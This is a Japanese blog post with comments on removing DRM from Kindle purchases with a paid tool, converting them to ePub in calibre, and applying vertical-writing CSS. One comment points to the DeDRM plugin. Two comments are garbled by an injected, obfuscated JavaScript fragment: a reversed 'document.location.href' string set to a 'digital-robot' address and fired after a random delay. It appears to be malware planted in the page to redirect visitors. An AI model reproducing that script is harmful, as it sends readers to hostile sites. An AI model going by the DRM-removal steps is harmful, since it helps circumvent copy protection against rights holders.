【縦書き対応】Kindle本のDRMを解除し、ePubに変換する

電子書籍を買うなら Kindleのebook store(Amazon)が便利だ。しかし、多くの書籍を自炊(自分で断裁・スキャンを行い、電子化すること)を行う者にとって、デバイスとしてのKindleは使い勝手が悪い。特に小説や専門書を多く自炊しているものにとってはなおさらだ。というのも、Kindle PaperwhiteやらKindle Voyageやらは、自炊PDFの透明テキストを解釈してくれない。ハイライト機能も何も使用出来ない。……という「自炊」にまつまるネタは次にするとして、今回は「Kindleで購入した書籍のDRMを解除し、ePubに変換する」方法をメモ書き程度に記載する。
用意するもの
- Kindle for Mac/PC
- Kindle DRM Removal(有料ソフト。2000円くらい)
- calibre(ePubに変換するために使用)
- Adobe Digital Editions(ePubの確認用)
DRM解除ソフト以外は全部ただ。
Kindle本のDRMを解除する
今回はMacを使用して実施するが、同じソフトウェアを使用すればWindowsでも出来るはずだ。
まず、デスクトップ版のKindleをインストールする。Mac版ならここから、Windows版ならここからインストール可能。当然Amazon謹製なので、たまに「このアイテムは扱いのデバイスでは表示することが出来ません」的な書物があることを除けば、問題なくAmazonで購入した Kindle本が全てダウンロード出来る。
上記のアプリを使用してKindle本をKindle for PC/Macにダウンロードした次に出てくるのが、DRM解除ソフトだ。私が使用したのは Kindle DRM Removalというソフト。数冊程度なら体験版としても使用可能であるし、購入しても2000円程度なので、買ってしまうのが良いと思う。
下記の写真は、起動して、DRMを解除した後の様子。左に並んでいるのが、Kindle for PC/Macでダウンロードした本のリスト。これらを全て選択し、右側にドラッグ&ドロップ、下の「DRM解除」のボタンをクリックすると、DRMが見事解除される。また、保存先のパスも写真の通り分かる。残念ながらどの本がどのファイルを示しているのかは全く分からないが、このあと分かるようになるので、現時点では問題なし。
正直このソフト、このソフトをガンガン宣伝している代理店会社の方のウェブサイト以外にはほとんど乗っていなかったので、本当に使えるのか疑問ではあったのだが、まあ、使えたということで、よかったよかった。
単純ePub化
残念ながらこれらのコンテンツは全てazw3という、Amazon Kindleの専用形式となっている。そのため、まず電子書籍の汎用フォーマットであるところのePubに変換しなくてはならない。
これには、Calibreというソフトを使用する。もともとは電子書籍を管理するソフトなのだが、ファイルの変換機能もついている。
まず、Calibreに先ほどのazw3ファイルをすべてドラッグ &ドロップする。すると、Calibreはazw3に埋め込まれているタイトルや著者の情報を自動的に読み取り、つぎの通りまとめあげてくれる。
そうしたら、これらのファイルをすべてセレクトし、画面上にある「変換」メニューから、「まとめて変換」をクリックしよう。
このまま、変換ウィンドウの右側で、出力フォーマットを「ePub」とすれば良い。
変換終了後、再び元azw3ファイル達を複数選択、右クリックをし、「ディスクに保存」から「ディスクに指定のフォーマットで保存」を選択する、すると、どの形式のものを保存するか聞いてくるので、ePubを選択し、あとは保存場所を選び、完成である。ただし、ファイル名がローマ字になってしまうのはご愛嬌。
縦書き化
さて、問題は縦書き化である。というのも、上記の方法でePubにした場合、すべての書籍は横書きになってしまう。そこで、縦書きの書籍については、特別な処理を加えてやらなくてはならない。
その場合、先の「変換」ウィンドウの左側メニューにある「外観」部分をクリック、下の「追加CSS」という部分に、次の CSSを流し込む。
* {
line-height: 150%;
}
@font-face {
font-family: "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, sans-serif;
}
body{
font-family:"MS P明朝", "MS PMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", serif;
writing-mode: vertical-rl;
line-break: normal;
-epub-writing-mode: vertical-rl;
-webkit-writing-mode: vertical-rl;
-epub-line-break: normal;
-webkit-line-break: normal;
}
p{
margin: 0;
}
h2{
margin-left:3rem;
margin-top:3rem;
}とくにfont-familyの部分は、希望するフォントに合わせて自由自在に変えていただいて構わない。場合によっては、その上にある「埋め込むフォントファミリー」から、フォントを埋め込んでしまおう。
さて、出来上がったファイルを、Adobe Digital Editionsで確かめてみる。すると、次の通り確かに縦書きとなっている。
なお、calibre付属のプレビュー機能は出来がよくなく、うまくプレビューしてくれない(縦書きではなく、横書きを起こしただけになっている)ため、Adobe Digital Editonsの使用をおすすめする。無料だし。
 少しフォントが濃すぎるかもしれない。この点は、先ほどの設定画面で、別のフォントを使う&埋め込むすれば問題がない。
少しフォントが濃すぎるかもしれない。この点は、先ほどの設定画面で、別のフォントを使う&埋め込むすれば問題がない。
以上で、Amazonで購入した書籍を、簡単に縦書きのものをふくめePubに変更可能。



















ディスカッション
コメント一覧
初めまして。テキストのドキュメントはうまくいったのですが、技術書や漫画などの画像が大量に含まれている本で、ePubに変換すると、変な余白ができてしまい、縮小表示になってしまいます。これをうまいこと回避する方法はないのでしょうか。Kobo Glo HDや iBooksで読みたいなぁと思っているのですが…。
はじめまして。
おかげで縦書きができるようになり助かりました。
しかし、もともとが縦書きで右閉じのものはいいのですが、
そうでないものがうまくいかず、ご教示いただければと思います。
kindle原本は、横書きの左閉じです。
これをepubで上記CSSを流し込むと、縦書きになるのですが、左閉じのままです。
これを右閉じにするにはどうすればいいでしょうか。
作製したepubのcontent.opfの
を
に変えると、
左閉じのまま、こんどは横書きに戻ってしまいます。
タグが消えてしまいました。
spine tobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toc=”ncx”を
spine tobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toc=”ncx” page-progression-direction=”rtl”に変えたという意味です。
なれていなくてすみません。
ありがとうございます!!縦書きにできました!!すっごく助かりました!
DRM解除ですが、管理人様は必要ないとは存じますが、現在無料のCalibreプラグイン「DeDRM」が配布されています。もし管理人様のDRM解除ソフトが今後使用できなくなることなどあれば、お試しください。
http://emanate28junkbox.blogspot.com/2017/08/calibredrm2017.html